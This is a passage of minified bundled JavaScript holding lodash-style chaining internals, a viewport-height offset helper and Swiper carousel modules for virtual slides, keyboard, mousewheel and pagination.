this.filter(e).head()},Te.prototype.findLast=function(e){return this.reverse().find(e)},Te.prototype.invokeMap=_e(function(e,t){return typeof e=="function"?new Te(this):this.map(function(r){return Jn(r,e,t)})}),Te.prototype.reject=function(e){return this.filter(Zr(ae(e)))},Te.prototype.slice=function(e,t){e=ge(e);var r=this;return r.__filtered__&&(e>0||t<0)?new Te(r):(e<0?r=r.takeRight(-e):e&&(r=r.drop(e)),t!==u&&(t=ge(t),r=t<0?r.dropRight(-t):r.take(t-e)),r)},Te.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Te.prototype.toArray=function(){return this.take(xt)},zt(Te.prototype,function(e,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),a=s[i?"take"+(t=="last"?"Right":""):t],l=i||/^find/.test(t);a&&(s.prototype[t]=function(){var p=this.__wrapped__,m=i?[1]:arguments,_=p instanceof Te,R=m[0],z=_||de(p),H=function(Ee){var Se=a.apply(s,en([Ee],m));return i&&k?Se[0]:Se};z&&r&&typeof R=="function"&&R.length!=1&&(_=z=!1);var k=this.__chain__,te=!!this.__actions__.length,se=l&&!k,we=_&&!te;if(!l&&z){p=we?p:new Te(this);var le=e.apply(p,m);return le.__actions__.push({func:Yr,args:[H],thisArg:u}),new $t(le,k)}return se&&we?e.apply(this,m):(le=this.thru(H),se?i?le.value()[0]:le.value():le)})}),bt(["pop","push","shift","sort","splice","unshift"],function(e){var t=hr[e],r=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);s.prototype[e]=function(){var a=arguments;if(i&&!this.__chain__){var l=this.value();return t.apply(de(l)?l:[],a)}return this[r](function(p){return t.apply(de(p)?p:[],a)})}}),zt(Te.prototype,function(e,t){var r=s[t];if(r){var i=r.name+"";Re.call(Pn,i)||(Pn[i]=[]),Pn[i].push({name:t,func:r})}}),Pn[zr(u,Ae).name]=[{name:"wrapper",func:u}],Te.prototype.clone=gu,Te.prototype.reverse=mu,Te.prototype.value=vu,s.prototype.at=qc,s.prototype.chain=kc,s.prototype.commit=Kc,s.prototype.next=Vc,s.prototype.plant=Qc,s.prototype.reverse=jc,s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=ed,s.prototype.first=s.prototype.head,Xn&&(s.prototype[Xn]=Jc),s},pr=ko();Qe._=pr,ne=function(){return pr}.call(Ne,Ie,Ne,rt),ne!==u&&(rt.exports=ne)}).call(this)},67019:function(rt){(function(Ne,Ie){rt.exports=Ie()})(this,function(){"use strict";/*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0

    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.

    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */var Ne=function(){return Ne=Object.assign||function(Z){for(var re,Le=1,De=arguments.length;Le<De;Le++){re=arguments[Le];for(var et in re)Object.prototype.hasOwnProperty.call(re,et)&&(Z[et]=re[et])}return Z},Ne.apply(this,arguments)};function Ie(){var F=document.createElement("div");return F.style.cssText="position: fixed; top: 0; height: 100vh; pointer-events: none;",document.documentElement.insertBefore(F,document.documentElement.firstChild),F}function ne(F){document.documentElement.removeChild(F)}function u(){var F=Ie(),Z=window.innerHeight,re=F.offsetHeight,Le=re-Z;return ne(F),{vh:re,windowHeight:Z,offset:Le,isNeeded:Le!==0,value:0}}function ye(){}function Ve(){var F=u();return F.value=F.offset,F}function xe(){var F=u();return F.value=F.windowHeight*.01,F}var Ce=Object.freeze({noop:ye,computeDifference:Ve,redefineVhUnit:xe});function me(F){return typeof F=="string"&&F.length>0}function ze(F){return typeof F=="function"}var he=Object.freeze({cssVarName:"vh-offset",redefineVh:!1,method:Ve,force:!1,bind:!0,updateOnTouch:!1,onUpdate:ye});function lt(F){if(me(F))return Ne({},he,{cssVarName:F});if(typeof F!="object")return he;var Z={force:F.force===!0,bind:F.bind!==!1,updateOnTouch:F.updateOnTouch===!0,onUpdate:ze(F.onUpdate)?F.onUpdate:ye},re=F.redefineVh===!0;return Z.method=Ce[re?"redefineVhUnit":"computeDifference"],Z.cssVarName=me(F.cssVarName)?F.cssVarName:re?"vh":he.cssVarName,Z}var Xe=!1,fe=[];try{var oe=Object.defineProperty({},"passive",{get:function(){Xe=!0}});window.addEventListener("test",oe,oe),window.removeEventListener("test",oe,oe)}catch{Xe=!1}function pe(F,Z){fe.push({eventName:F,callback:Z}),window.addEventListener(F,Z,Xe?{passive:!0}:!1)}function be(){fe.forEach(function(F){window.removeEventListener(F.eventName,F.callback)}),fe=[]}function ve(F,Z){document.documentElement.style.setProperty("--"+F,Z.value+"px")}function Ae(F,Z){return Ne({},F,{unbind:be,recompute:Z.method})}function Ye(F){var Z=Object.freeze(lt(F)),re=Ae(Z.method(),Z);if(!re.isNeeded&&!Z.force||(ve(Z.cssVarName,re),Z.onUpdate(re),!Z.bind))return re;function Le(){window.requestAnimationFrame(function(){var De=Z.method();ve(Z.cssVarName,De),Z.onUpdate(Ae(De,Z))})}return re.unbind(),pe("orientationchange",Le),Z.updateOnTouch&&pe("touchmove",Le),re}return Ye})},64406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Jj:function(){return Ce},Me:function(){return Ve}});function ne(me){return me!==null&&typeof me=="object"&&"constructor"in me&&me.constructor===Object}function u(me={},ze={}){Object.keys(ze).forEach(he=>{typeof me[he]>"u"?me[he]=ze[he]:ne(ze[he])&&ne(me[he])&&Object.keys(ze[he]).length>0&&u(me[he],ze[he])})}const ye={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Ve(){const me=typeof document<"u"?document:{};return u(me,ye),me}const xe={document:ye,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(me){return typeof setTimeout>"u"?(me(),null):setTimeout(me,0)},cancelAnimationFrame(me){typeof setTimeout>"u"||clearTimeout(me)}};function Ce(){const me=typeof window<"u"?window:{};return u(me,xe),me}},20077:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return u}});var ne=Ie(64406);function u(ye,Ve,xe,Ce){const me=(0,ne.Me)();return ye.params.createElements&&Object.keys(Ce).forEach(ze=>{if(!xe[ze]&&xe.auto===!0){let he=ye.$el.children(`.${Ce[ze]}`)[0];he||(he=me.createElement("div"),he.className=Ce[ze],ye.$el.append(he)),xe[ze]=he,Ve[ze]=he}}),xe}},25923:function(rt,Ne,Ie){"use strict";var ne=Ie(37534);const u={addClass:ne.cn,removeClass:ne.IV,hasClass:ne.pv,toggleClass:ne.Vj,attr:ne.Lj,removeAttr:ne.uV,transform:ne.vs,transition:ne.eR,on:ne.on,off:ne.S1,trigger:ne.X$,transitionEnd:ne.ld,outerWidth:ne.iO,outerHeight:ne.Pb,styles:ne.W2,offset:ne.cv,css:ne.iv,each:ne.S6,html:ne.dy,text:ne.fL,is:ne.is,index:ne.Kz,eq:ne.eq,append:ne.R3,prepend:ne.Ce,next:ne.lp,nextAll:ne.eG,prev:ne.mp,prevAll:ne.pJ,parent:ne.qm,parents:ne.wV,closest:ne.oq,find:ne.sE,children:ne.pI,filter:ne.hX,remove:ne.Od};Object.keys(u).forEach(ye=>{Object.defineProperty(ne.$.fn,ye,{value:u[ye],writable:!0})}),Ne.Z=ne.$},94406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Kn:function(){return me},R6:function(){return Ce},Y3:function(){return ye},cP:function(){return u},l7:function(){return he},x2:function(){return Xe},z2:function(){return lt},zO:function(){return Ve}});var ne=Ie(64406);function u(fe){const oe=fe;Object.keys(oe).forEach(pe=>{try{oe[pe]=null}catch{}try{delete oe[pe]}catch{}})}function ye(fe,oe){return oe===void 0&&(oe=0),setTimeout(fe,oe)}function Ve(){return Date.now()}function xe(fe){const oe=(0,ne.Jj)();let pe;return oe.getComputedStyle&&(pe=oe.getComputedStyle(fe,null)),!pe&&fe.currentStyle&&(pe=fe.currentStyle),pe||(pe=fe.style),pe}function Ce(fe,oe){oe===void 0&&(oe="x");const pe=(0,ne.Jj)();let be,ve,Ae;const Ye=xe(fe,null);return pe.WebKitCSSMatrix?(ve=Ye.transform||Ye.webkitTransform,ve.split(",").length>6&&(ve=ve.split(", ").map(F=>F.replace(",",".")).join(", ")),Ae=new pe.WebKitCSSMatrix(ve==="none"?"":ve)):(Ae=Ye.MozTransform||Ye.OTransform||Ye.MsTransform||Ye.msTransform||Ye.transform||Ye.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),be=Ae.toString().split(",")),oe==="x"&&(pe.WebKitCSSMatrix?ve=Ae.m41:be.length===16?ve=parseFloat(be[12]):ve=parseFloat(be[4])),oe==="y"&&(pe.WebKitCSSMatrix?ve=Ae.m42:be.length===16?ve=parseFloat(be[13]):ve=parseFloat(be[5])),ve||0}function me(fe){return typeof fe=="object"&&fe!==null&&fe.constructor&&Object.prototype.toString.call(fe).slice(8,-1)==="Object"}function ze(fe){return typeof window<"u"&&typeof window.HTMLElement<"u"?fe instanceof HTMLElement:fe&&(fe.nodeType===1||fe.nodeType===11)}function he(){const fe=Object(arguments.length<=0?void 0:arguments[0]),oe=["__proto__","constructor","prototype"];for(let pe=1;pe<arguments.length;pe+=1){const be=pe<0||arguments.length<=pe?void 0:arguments[pe];if(be!=null&&!ze(be)){const ve=Object.keys(Object(be)).filter(Ae=>oe.indexOf(Ae)<0);for(let Ae=0,Ye=ve.length;Ae<Ye;Ae+=1){const F=ve[Ae],Z=Object.getOwnPropertyDescriptor(be,F);Z!==void 0&&Z.enumerable&&(me(fe[F])&&me(be[F])?be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F]):!me(fe[F])&&me(be[F])?(fe[F]={},be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F])):fe[F]=be[F])}}}return fe}function lt(fe,oe,pe){fe.style.setProperty(oe,pe)}function Xe(fe){let{swiper:oe,targetPosition:pe,side:be}=fe;const ve=(0,ne.Jj)(),Ae=-oe.translate;let Ye=null,F;const Z=oe.params.speed;oe.wrapperEl.style.scrollSnapType="none",ve.cancelAnimationFrame(oe.cssModeFrameID);const re=pe>Ae?"next":"prev",Le=(et,Lt)=>re==="next"&&et>=Lt||re==="prev"&&et<=Lt,De=()=>{F=new Date().getTime(),Ye===null&&(Ye=F);const et=Math.max(Math.min((F-Ye)/Z,1),0),Lt=.5-Math.cos(et*Math.PI)/2;let Wt=Ae+Lt*(pe-Ae);if(Le(Wt,pe)&&(Wt=pe),oe.wrapperEl.scrollTo({[be]:Wt}),Le(Wt,pe)){oe.wrapperEl.style.overflow="hidden",oe.wrapperEl.style.scrollSnapType="",setTimeout(()=>{oe.wrapperEl.style.overflow="",oe.wrapperEl.scrollTo({[be]:Wt})}),ve.cancelAnimationFrame(oe.cssModeFrameID);return}oe.cssModeFrameID=ve.requestAnimationFrame(De)};De()}},43290:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return ne.Z}});var ne=Ie(74789),u=Ie(25923),ye=Ie(94406);function Ve(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let W;n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};function L(o,g){const $=n.params.virtual;if($.cache&&n.virtual.cache[g])return n.virtual.cache[g];const E=$.renderSlide?(0,u.Z)($.renderSlide.call(n,o,g)):(0,u.Z)(`<div class="${n.params.slideClass}" data-swiper-slide-index="${g}">${o}</div>`);return E.attr("data-swiper-slide-index")||E.attr("data-swiper-slide-index",g),$.cache&&(n.virtual.cache[g]=E),E}function A(o){const{slidesPerView:g,slidesPerGroup:$,centeredSlides:E}=n.params,{addSlidesBefore:d,addSlidesAfter:h}=n.params.virtual,{from:I,to:v,slides:T,slidesGrid:ee,offset:X}=n.virtual;n.params.cssMode||n.updateActiveIndex();const q=n.activeIndex||0;let U;n.rtlTranslate?U="right":U=n.isHorizontal()?"left":"top";let Q,J;E?(Q=Math.floor(g/2)+$+h,J=Math.floor(g/2)+$+d):(Q=g+($-1)+h,J=$+d);const P=Math.max((q||0)-J,0),y=Math.min((q||0)+Q,T.length-1),B=(n.slidesGrid[P]||0)-(n.slidesGrid[0]||0);Object.assign(n.virtual,{from:P,to:y,offset:B,slidesGrid:n.slidesGrid});function G(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load(),D("virtualUpdate")}if(I===P&&v===y&&!o){n.slidesGrid!==ee&&B!==X&&n.slides.css(U,`${B}px`),n.updateProgress(),D("virtualUpdate");return}if(n.params.virtual.renderExternal){n.params.virtual.renderExternal.call(n,{offset:B,from:P,to:y,slides:function(){const V=[];for(let K=P;K<=y;K+=1)V.push(T[K]);return V}()}),n.params.virtual.renderExternalUpdate?G():D("virtualUpdate");return}const ue=[],ie=[];if(o)n.$wrapperEl.find(`.${n.params.slideClass}`).remove();else for(let M=I;M<=v;M+=1)(M<P||M>y)&&n.$wrapperEl.find(`.${n.params.slideClass}[data-swiper-slide-index="${M}"]`).remove();for(let M=0;M<T.length;M+=1)M>=P&&M<=y&&(typeof v>"u"||o?ie.push(M):(M>v&&ie.push(M),M<I&&ue.push(M)));ie.forEach(M=>{n.$wrapperEl.append(L(T[M],M))}),ue.sort((M,V)=>V-M).forEach(M=>{n.$wrapperEl.prepend(L(T[M],M))}),n.$wrapperEl.children(".swiper-slide").css(U,`${B}px`),G()}function b(o){if(typeof o=="object"&&"length"in o)for(let g=0;g<o.length;g+=1)o[g]&&n.virtual.slides.push(o[g]);else n.virtual.slides.push(o);A(!0)}function w(o){const g=n.activeIndex;let $=g+1,E=1;if(Array.isArray(o)){for(let d=0;d<o.length;d+=1)o[d]&&n.virtual.slides.unshift(o[d]);$=g+o.length,E=o.length}else n.virtual.slides.unshift(o);if(n.params.virtual.cache){const d=n.virtual.cache,h={};Object.keys(d).forEach(I=>{const v=d[I],T=v.attr("data-swiper-slide-index");T&&v.attr("data-swiper-slide-index",parseInt(T,10)+E),h[parseInt(I,10)+E]=v}),n.virtual.cache=h}A(!0),n.slideTo($,0)}function c(o){if(typeof o>"u"||o===null)return;let g=n.activeIndex;if(Array.isArray(o))for(let $=o.length-1;$>=0;$-=1)n.virtual.slides.splice(o[$],1),n.params.virtual.cache&&delete n.virtual.cache[o[$]],o[$]<g&&(g-=1),g=Math.max(g,0);else n.virtual.slides.splice(o,1),n.params.virtual.cache&&delete n.virtual.cache[o],o<g&&(g-=1),g=Math.max(g,0);A(!0),n.slideTo(g,0)}function f(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),A(!0),n.slideTo(0,0)}C("beforeInit",()=>{n.params.virtual.enabled&&(n.virtual.slides=n.params.virtual.slides,n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,n.params.initialSlide||A())}),C("setTranslate",()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(W),W=setTimeout(()=>{A()},100)):A())}),C("init update resize",()=>{n.params.virtual.enabled&&n.params.cssMode&&(0,ye.z2)(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)}),Object.assign(n.virtual,{appendSlide:b,prependSlide:w,removeSlide:c,removeAllSlides:f,update:A})}var xe=Ie(64406);function Ce(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)(),L=(0,xe.Jj)();n.keyboard={enabled:!1},N({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function A(c){if(!n.enabled)return;const{rtlTranslate:f}=n;let o=c;o.originalEvent&&(o=o.originalEvent);const g=o.keyCode||o.charCode,$=n.params.keyboard.pageUpDown,E=$&&g===33,d=$&&g===34,h=g===37,I=g===39,v=g===38,T=g===40;if(!n.allowSlideNext&&(n.isHorizontal()&&I||n.isVertical()&&T||d)||!n.allowSlidePrev&&(n.isHorizontal()&&h||n.isVertical()&&v||E))return!1;if(!(o.shiftKey||o.altKey||o.ctrlKey||o.metaKey)&&!(W.activeElement&&W.activeElement.nodeName&&(W.activeElement.nodeName.toLowerCase()==="input"||W.activeElement.nodeName.toLowerCase()==="textarea"))){if(n.params.keyboard.onlyInViewport&&(E||d||h||I||v||T)){let ee=!1;if(n.$el.parents(`.${n.params.slideClass}`).length>0&&n.$el.parents(`.${n.params.slideActiveClass}`).length===0)return;const X=n.$el,q=X[0].clientWidth,U=X[0].clientHeight,Q=L.innerWidth,J=L.innerHeight,P=n.$el.offset();f&&(P.left-=n.$el[0].scrollLeft);const y=[[P.left,P.top],[P.left+q,P.top],[P.left,P.top+U],[P.left+q,P.top+U]];for(let B=0;B<y.length;B+=1){const G=y[B];if(G[0]>=0&&G[0]<=Q&&G[1]>=0&&G[1]<=J){if(G[0]===0&&G[1]===0)continue;ee=!0}}if(!ee)return}n.isHorizontal()?((E||d||h||I)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),((d||I)&&!f||(E||h)&&f)&&n.slideNext(),((E||h)&&!f||(d||I)&&f)&&n.slidePrev()):((E||d||v||T)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),(d||T)&&n.slideNext(),(E||v)&&n.slidePrev()),D("keyPress",g)}}function b(){n.keyboard.enabled||((0,u.Z)(W).on("keydown",A),n.keyboard.enabled=!0)}function w(){n.keyboard.enabled&&((0,u.Z)(W).off("keydown",A),n.keyboard.enabled=!1)}C("init",()=>{n.params.keyboard.enabled&&b()}),C("destroy",()=>{n.keyboard.enabled&&w()}),Object.assign(n.keyboard,{enable:b,disable:w})}function me(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),n.mousewheel={enabled:!1};let L,A=(0,ye.zO)(),b;const w=[];function c(v){let q=0,U=0,Q=0,J=0;return"detail"in v&&(U=v.detail),"wheelDelta"in v&&(U=-v.wheelDelta/120),"wheelDeltaY"in v&&(U=-v.wheelDeltaY/120),"wheelDeltaX"in v&&(q=-v.wheelDeltaX/120),"axis"in v&&v.axis===v.HORIZONTAL_AXIS&&(q=U,U=0),Q=q*10,J=U*10,"deltaY"in v&&(J=v.deltaY),"deltaX"in v&&(Q=v.deltaX),v.shiftKey&&!Q&&(Q=J,J=0),(Q||J)&&v.deltaMode&&(v.deltaMode===1?(Q*=40,J*=40):(Q*=800,J*=800)),Q&&!q&&(q=Q<1?-1:1),J&&!U&&(U=J<1?-1:1),{spinX:q,spinY:U,pixelX:Q,pixelY:J}}function f(){n.enabled&&(n.mouseEntered=!0)}function o(){n.enabled&&(n.mouseEntered=!1)}function g(v){return n.params.mousewheel.thresholdDelta&&v.delta<n.params.mousewheel.thresholdDelta||n.params.mousewheel.thresholdTime&&(0,ye.zO)()-A<n.params.mousewheel.thresholdTime?!1:v.delta>=6&&(0,ye.zO)()-A<60?!0:(v.direction<0?(!n.isEnd||n.params.loop)&&!n.animating&&(n.slideNext(),D("scroll",v.raw)):(!n.isBeginning||n.params.loop)&&!n.animating&&(n.slidePrev(),D("scroll",v.raw)),A=new W.Date().getTime(),!1)}function $(v){const T=n.params.mousewheel;if(v.direction<0){if(n.isEnd&&!n.params.loop&&T.releaseOnEdges)return!0}else if(n.isBeginning&&!n.params.loop&&T.releaseOnEdges)return!0;return!1}function E(v){let T=v,ee=!0;if(!n.enabled)return;const X=n.params.mousewheel;n.params.cssMode&&T.preventDefault();let q=n.$el;if(n.params.mousewheel.eventsTarget!=="container"&&(q=(0,u.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!q[0].contains(T.target)&&!X.releaseOnEdges)return!0;T.originalEvent&&(T=T.originalEvent);let U=0;const Q=n.rtlTranslate?-1:1,J=c(T);if(X.forceToAxis)if(n.isHorizontal())if(Math.abs(J.pixelX)>Math.abs(J.pixelY))U=-J.pixelX*Q;else return!0;else if(Math.abs(J.pixelY)>Math.abs(J.pixelX))U=-J.pixelY;else return!0;else U=Math.abs(J.pixelX)>Math.abs(J.pixelY)?-J.pixelX*Q:-J.pixelY;if(U===0)return!0;X.invert&&(U=-U);let P=n.getTranslate()+U*X.sensitivity;if(P>=n.minTranslate()&&(P=n.minTranslate()),P<=n.maxTranslate()&&(P=n.maxTranslate()),ee=n.params.loop?!0:!(P===n.minTranslate()||P===n.maxTranslate()),ee&&n.params.nested&&T.stopPropagation(),!n.params.freeMode||!n.params.freeMode.enabled){const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U),raw:v};w.length>=2&&w.shift();const B=w.length?w[w.length-1]:void 0;if(w.push(y),B?(y.direction!==B.direction||y.delta>B.delta||y.time>B.time+150)&&g(y):g(y),$(y))return!0}else{const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U)},B=b&&y.time<b.time+500&&y.delta<=b.delta&&y.direction===b.direction;if(!B){b=void 0,n.params.loop&&n.loopFix();let G=n.getTranslate()+U*X.sensitivity;const ue=n.isBeginning,ie=n.isEnd;if(G>=n.minTranslate()&&(G=n.minTranslate()),G<=n.maxTranslate()&&(G=n.maxTranslate()),n.setTransition(0),n.setTranslate(G),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!ue&&n.isBeginning||!ie&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeMode.sticky){clearTimeout(L),L=void 0,w.length>=15&&w.shift();const M=w.length?w[w.length-1]:void 0,V=w[0];if(w.push(y),M&&(y.delta>M.delta||y.direction!==M.direction))w.splice(0);else if(w.length>=15&&y.time-V.time<500&&V.delta-y.delta>=1&&y.delta<=6){const K=U>0?.8:.2;b=y,w.splice(0),L=(0,ye.Y3)(()=>{n.slideToClosest(n.params.speed,!0,void 0,K)},0)}L||(L=(0,ye.Y3)(()=>{b=y,w.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(B||D("scroll",T),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),G===n.minTranslate()||G===n.maxTranslate())return!0}}return T.preventDefault?T.preventDefault():T.returnValue=!1,!1}function d(v){let T=n.$el;n.params.mousewheel.eventsTarget!=="container"&&(T=(0,u.Z)(n.params.mousewheel.eventsTarget)),T[v]("mouseenter",f),T[v]("mouseleave",o),T[v]("wheel",E)}function h(){return n.params.cssMode?(n.wrapperEl.removeEventListener("wheel",E),!0):n.mousewheel.enabled?!1:(d("on"),n.mousewheel.enabled=!0,!0)}function I(){return n.params.cssMode?(n.wrapperEl.addEventListener(event,E),!0):n.mousewheel.enabled?(d("off"),n.mousewheel.enabled=!1,!0):!1}C("init",()=>{!n.params.mousewheel.enabled&&n.params.cssMode&&I(),n.params.mousewheel.enabled&&h()}),C("destroy",()=>{n.params.cssMode&&h(),n.mousewheel.enabled&&I()}),Object.assign(n.mousewheel,{enable:h,disable:I})}var ze=Ie(8988);function he(Y){return Y===void 0&&(Y=""),`.${Y.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}var lt=Ie(20077);function Xe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W="swiper-pagination";N({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:d=>d,formatFractionTotal:d=>d,bulletClass:`${W}-bullet`,bulletActiveClass:`${W}-bullet-active`,modifierClass:`${W}-`,currentClass:`${W}-current`,totalClass:`${W}-total`,hiddenClass:`${W}-hidden`,progressbarFillClass:`${W}-progressbar-fill`,progressbarOppositeClass:`${W}-progressbar-opposite`,clickableClass:`${W}-clickable`,lockClass:`${W}-lock`,horizontalClass:`${W}-horizontal`,verticalClass:`${W}-vertical`,paginationDisabledClass:`${W}-disabled`}}),n.pagination={el:null,$el:null,bullets:[]};let L,A=0;function b(){return!n.params.pagination.el||!n.pagination.el||!n.pagination.$el||n.pagination.$el.length===0}function w(d,h){const{bulletActiveClass:I}=n.params.pagination;d[h]().addClass(`${I}-${h}`)[h]().addClass(`${I}-${h}-${h}`)}function c(){const d=n.rtl,h=n.params.pagination;if(b())return;const I=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,v=n.pagination.$el;let T;const ee=n.params.loop?Math.ceil((I-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;if(n.params.loop?(T=Math.ceil((n.activeIndex-n.loopedSlides)/n.params.slidesPerGroup),T>I-1-n.loopedSlides*2&&(T-=I-n.loopedSlides*2),T>ee-1&&(T-=ee),T<0&&n.params.paginationType!=="bullets"&&(T=ee+T)):typeof n.snapIndex<"u"?T=n.snapIndex:T=n.activeIndex||0,h.type==="bullets"&&n.pagination.bullets&&n.pagination.bullets.length>0){const X=n.pagination.bullets;let q,U,Q;if(h.dynamicBullets&&(L=X.eq(0)[n.isHorizontal()?"outerWidth":"outerHeight"](!0),v.css(n.isHorizontal()?"width":"height",`${L*(h.dynamicMainBullets+4)}px`),h.dynamicMainBullets>1&&n.previousIndex!==void 0&&(A+=T-(n.previousIndex-n.loopedSlides||0),A>h.dynamicMainBullets-1?A=h.dynamicMainBullets-1:A<0&&(A=0)),q=Math.max(T-A,0),U=q+(Math.min(X.length,h.dynamicMainBullets)-1),Q=(U+q)/2),X.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(J=>`${h.bulletActiveClass}${J}`).join(" ")),v.length>1)X.each(J=>{const P=(0,u.Z)(J),y=P.index();y===T&&P.addClass(h.bulletActiveClass),h.dynamicBullets&&(y>=q&&y<=U&&P.addClass(`${h.bulletActiveClass}-main`),y===q&&w(P,"prev"),y===U&&w(P,"next"))});else{const J=X.eq(T),P=J.index();if(J.addClass(h.bulletActiveClass),h.dynamicBullets){const y=X.eq(q),B=X.eq(U);for(let G=q;G<=U;G+=1)X.eq(G).addClass(`${h.bulletActiveClass}-main`);if(n.params.loop)if(P>=X.length){for(let G=h.dynamicMainBullets;G>=0;G-=1)X.eq(X.length-G).addClass(`${h.bulletActiveClass}-main`);X.eq(X.length-h.dynamicMainBullets-1).addClass(`${h.bulletActiveClass}-prev`)}else w(y,"prev"),w(B,"next");else w(y,"prev"),w(B,"next")}}if(h.dynamicBullets){const J=Math.min(X.length,h.dynamicMainBullets+4),P=(L*J-L)/2-Q*L,y=d?"right":"left";X.css(n.isHorizontal()?y:"top",`${P}px`)}}if(h.type==="fraction"&&(v.find(he(h.currentClass)).text(h.formatFractionCurrent(T+1)),v.find(he(h.totalClass)).text(h.formatFractionTotal(ee))),h.type==="progressbar"){let X;h.progressbarOpposite?X=n.isHorizontal()?"vertical":"horizontal":X=n.isHorizontal()?"horizontal":"vertical";const q=(T+1)/ee;let U=1,Q=1;X==="horizontal"?U=q:Q=q,v.find(he(h.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${U}) scaleY(${Q})`).transition(n.params.speed)}h.type==="custom"&&h.renderCustom?(v.html(h.renderCustom(n,T+1,ee)),D("paginationRender",v[0])):D("paginationUpdate",v[0]),n.params.watchOverflow&&n.enabled&&v[n.isLocked?"addClass":"removeClass"](h.lockClass)}function f(){const d=n.params.pagination;if(b())return;const h=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,I=n.pagination.$el;let v="";if(d.type==="bullets"){let T=n.params.loop?Math.ceil((h-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;n.params.freeMode&&n.params.freeMode.enabled&&!n.params.loop&&T>h&&(T=h);for(let ee=0;ee<T;ee+=1)d.renderBullet?v+=d.renderBullet.call(n,ee,d.bulletClass):v+=`<${d.bulletElement} class="${d.bulletClass}"></${d.bulletElement}>`;I.html(v),n.pagination.bullets=I.find(he(d.bulletClass))}d.type==="fraction"&&(d.renderFraction?v=d.renderFraction.call(n,d.currentClass,d.totalClass):v=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`,I.html(v)),d.type==="progressbar"&&(d.renderProgressbar?v=d.renderProgressbar.call(n,d.progressbarFillClass):v=`<span class="${d.progressbarFillClass}"></span>`,I.html(v)),d.type!=="custom"&&D("paginationRender",n.pagination.$el[0])}function o(){n.params.pagination=(0,lt.Z)(n,n.originalParams.pagination,n.params.pagination,{el:"swiper-pagination"});const d=n.params.pagination;if(!d.el)return;let h=(0,u.Z)(d.el);h.length!==0&&(n.params.uniqueNavElements&&typeof 